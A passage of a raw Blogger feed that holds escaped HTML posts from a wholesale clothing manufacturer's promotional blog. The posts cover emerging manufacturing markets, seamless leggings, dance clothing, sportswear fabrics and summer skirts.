href=\"https:\/\/www.alanicglobal.com\/private-label\/\" title=\"Private Label Clothing Manufacturers\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E continues to become more global, expanding into emerging markets is essential\nfor businesses looking to increase their profit margins. While established\nmarkets such as India and China remain crucial, countries like Ethiopia,\nBangladesh, and Nigeria present attractive opportunities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThese emerging markets have\nchallenges, including political instability, labor unrest, and social and\nenvironmental issues. Nonetheless, the opportunities emerging markets present\nand their potential are poised to shape the future of the textile and clothing\nindustry. Rest assured, businesses that understand and face these challenges\nhead-on promise to reap immense rewards.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3648194871612482162\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html","title":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s72-c\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-547232633737483645"},"published":{"$t":"2023-04-09T22:45:00.003-07:00"},"updated":{"$t":"2023-04-10T00:16:38.529-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens seamless leggings"}],"title":{"type":"text","$t":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ELeggings, mainly fitness leggings, that are crafted without any visible seams are called seamless leggings. Women's seamless leggings offer a more flattering and streamlined silhouette and are comfortable to wear for a long period of time.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s750\/fitness-apparel-manufacturers.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fitness apparel manufacturers\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/w640-h360\/fitness-apparel-manufacturers.jpg\" title=\"Best Wholesale Fitness Clothing Supplier in USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHow These Leggings are Constructed\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWith the help of circular knitting machines, seamless leggings are made. They offer flexibility and support during workouts and other exercises. Since it’s the time of sustainability, many manufacturers also use certified materials and fabrics in their production, so they are not only beneficial for you but for the planet as well.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhy Seamless Leggings Are Chosen Time and Again by the Fitness-Lovers\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EComfort is one of the prime benefits of seamless leggings. As they come with no heavy stitching or seams, they offer a smooth and snug fit that won’t rub or chafe against your skin. This makes these leggings perfect for weight-training activities like running, pilates, and yoga where a lot of freedom of motion and flexibility are required.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThese leggings also give a more flattering fit than regular leggings. As they are made from a stretchable-soft fabric, they can adapt to one’s body shape in no time, highlighting the natural curves. This can help boost confidence and self-esteem, making one feel more motivated and comfortable during workouts.\u003C\/p\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/z-5oVcKYJmY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIs There Any Special Way to Wear the Seamless Leggings?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no special technique to wear them. Just put them on as you would any other pair of cut-and-sewn leggings, but make sure that they are offering you a comfortable, snug fit. Adjust the waistband if required. Knowing that you will have the right comfort and support to perform your best, you can start your workout.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENot only for workouts but you can wear seamless leggings on numerous occasions. You can wear them casually even when running errands. These days they are available in a wide range of patterns, styles, and colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers searching for high-quality fitness wear to add to your store’s fitness clothing collection, hurry and make a bulk purchase from one of the \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Emost reliable fitness apparel manufacturers\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Enow!\u003C\/p\u003E\u003Ciframe frameborder=\"0\" height=\"252\" scrollbars=\"no\" scrolling=\"no\" src=\"https:\/\/audiomack.com\/embed\/wholesaleclothingmanufacturers\/song\/why-seamless-leggings-are-so-popular-among-fitness-conscious-ladies\" width=\"100%\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/547232633737483645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html","title":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s72-w640-h360-c\/fitness-apparel-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6475824988403357009"},"published":{"$t":"2023-02-03T03:11:00.001-08:00"},"updated":{"$t":"2023-02-03T03:15:23.460-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dance clothes wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale dance apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale Dancewear"}],"title":{"type":"text","$t":"The Complete Guide To Dance Clothing For 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s750\/dancewear%20manufacturers%20USA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dance wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s16000\/dancewear%20manufacturers%20USA.jpg\" title=\"dance wear manufacturers usa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDancing is a method of self-expression that individuals of all ages and backgrounds may enjoy. While it's entertaining and expressive, you'll need the correct clothes, shoes, and accessories to ensure your costume is comfortable for every silent disco headphone rental in the audience.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHere are a few things to consider while picking out your next dancing outfit:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFIT\u003C\/h3\u003E\u003Cdiv\u003EThe fit of your clothing is equally crucial as its comfort level—you don't want anything slipping around or riding up while you're dancing, since it might endanger your safety! If a garment does not feel quite right at first, try on multiple sizes until you find one that fits properly without being too tight or too loose elsewhere on your body.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDURABILITY\u003C\/h3\u003E\u003Cdiv\u003EPerformance dance wear from \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\" target=\"_blank\"\u003E\u003Cb\u003Eclothing manufacturer Spain\u003C\/b\u003E\u003C\/a\u003E is typically comprised of durable materials such as spandex or nylon spandex blends because they stretch quickly but also bounce back into shape after each usage, unlike cotton, which loses its original form with time (especially if it gets wet).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHOW IT MAKES YOU APPEAR\u003C\/h3\u003E\u003Cdiv\u003EYou want to appear excellent in your attire! Consider if the colors in your clothing complement your skin tone and whether they will stand out against any backdrop hues. Consider if the design is too busy—if there are too many things going on, folks won't be able to focus on just one aspect of your outfit (unless they have a short attention span).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDANCE IS THE PRIMARY OBJECTIVE\u003C\/h3\u003E\u003Cdiv\u003EThe greatest costumes are made with one goal in mind: to make dancers feel confident and comfortable, so they can focus on their performance without worrying about whether their outfits will get in the way.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMOVEMENT FREEDOM\u003C\/h3\u003E\u003Cdiv\u003EWhen shopping for dance wear, the most crucial factor to consider is how smoothly it moves with you. If your dance wear inhibits your movement, it will be uncomfortable to wear. Check that you aren't compromising comfort for fashion—you should be able to move and stretch comfortably while wearing your new clothing!\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EChoosing the appropriate color for dance wear is more than simply a matter of taste. There are many various colors to pick from, and the best one depends on the genre of dance and the criteria of your instructor. Bright colors are ideal for theatrical productions, but gloomy hues, such as black, are not suitable for dancing unless they glitter. White and skin tones are harder to notice in photographs, while solid colors and structured patterns are more formal than multicolored ones.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHigh-waisted booty shorts are one of the most recent fashion trends. The latest fashions from \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/dance\/\"\u003Edancewear manufacturers USA\u003C\/a\u003E\u003C\/b\u003E are both comfortable and fashionable. Another popular color combination is black and white. This combo is a terrific approach to getting a unique look. You may also distinguish yourself from the crowd by wearing one of the numerous colors of contemporary dance wear! There are plenty of possibilities this year! You can locate the ideal piece at a reasonable price!\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EBusiness owners and retailers, if you are looking to add wholesale dance wear to your expanding stock, place your bulk orders right now.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6475824988403357009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html","title":"The Complete Guide To Dance Clothing For 2023"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s72-c\/dancewear%20manufacturers%20USA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6299068057956549705"},"published":{"$t":"2022-09-14T06:18:00.009-07:00"},"updated":{"$t":"2023-02-03T03:36:55.408-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bulk clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sports apparel"}],"title":{"type":"text","$t":"A Guide For Athletes To Pick The Best Sportswear"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s750\/wholesale%20sports%20apparel.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sports wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s16000\/wholesale%20sports%20apparel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAre you unsure about what to wear to the gym or while participating in your favorite sport? You've probably heard the expression \"dress for success.\" This holds even in the realms of exercise and sports. The clothes you wear affect your performance in sports or workouts; so, fitness professionals suggest choosing sports attire that enhances performance rather than hinders it.\u003C\/p\u003E\u003Cp\u003EChoosing the right \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/\" target=\"_blank\"\u003Ewholesale sports apparel\u003C\/a\u003E\u003C\/b\u003E may be quite advantageous during sports and exercise. Here are some of the reasons why you should invest in high-quality sportswear.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;Compression garments can aid in the recuperation process after exercise.\u003C\/li\u003E\u003Cli\u003EA well-fitted sports clothing can promote mobility.\u003C\/li\u003E\u003Cli\u003EThe proper training attire may function as a layer of protection, preventing injuries.\u003C\/li\u003E\u003Cli\u003EHigh-quality sports apparel can boost performance.\u003C\/li\u003E\u003Cli\u003EProper sports attire may enhance confidence.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENowadays, the sports gear sector is continuously evolving, and the market is saturated with a diverse range of apparel for nearly any form of activity or workout. Furthermore, following the easing of the COVID-19 pandemic, the sports clothing sector is projected to develop unique items that best meet the demands of the sports and fitness industries. It is natural for some people to become disoriented while selecting appropriate attire for the activities in which they are engaged. However, while choosing the correct sports attire, one of the most important factors to consider is the material.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Are The Various Materials Used In Sports Apparel?\u003C\/h3\u003E\u003Cdiv\u003ETry to get outfits made of the following textiles when selecting your perfect sportswear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ESpandex\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESpandex, commonly known as elastane, is an elastometric fabric that can be stretched more than 500 percent without causing damage or tear. When not in use, this extremely elastic fabric returns to its original size. Spandex clothing has been a popular choice among many athletes due to its high flexibility and simplicity of usage. Swimmers, figure skaters, and gymnasts frequently wear spandex since their hobbies require substantial body stretches.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESynthetic\u003C\/h3\u003E\u003Cdiv\u003EThe majority of sportsmen and athletes choose this fabric because it is exceptionally comfortable and breathable, and it can readily drain away perspiration. This cloth aids in keeping a sportsman's body cool during a game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECalico\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a natural material made from cotton that does not require any complicated techniques. This airy and soft textile is both eco-friendly and breathable. It's also known as muslin or mutton cloth.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMicrofiber Miracle\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a type of synthetic fabric made from denier fiber. It is often constructed of polyesters, nylons, or both. The cloth efficiently wicks away perspiration and keeps you comfortable.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBusiness owners, make sure to contact the top \u003Cb\u003E\u003Ca href=\"http:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Ewholesale clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E in the industry if you want to source the best sports apparel for your stock.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6299068057956549705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html","title":"A Guide For Athletes To Pick The Best Sportswear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s72-c\/wholesale%20sports%20apparel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-4299622951349653609"},"published":{"$t":"2022-08-30T01:14:00.002-07:00"},"updated":{"$t":"2023-02-03T03:55:34.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing manufacturers in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usa wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing Las Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors usa"}],"title":{"type":"text","$t":"For The Summer, What Types of Skirts Should You Splurge on?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s755\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"womens summer khirts\" border=\"0\" data-original-height=\"422\" data-original-width=\"755\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s16000\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EA stylish skirt from the\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003Ewholesale clothing manufacturers in USA\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;is\nan affordable purchase for many ladies. It's comfy, simple to use, and lovely.\nSo, here's a list of several skirts you should stock up on for summer 2022 to\nhelp you add to 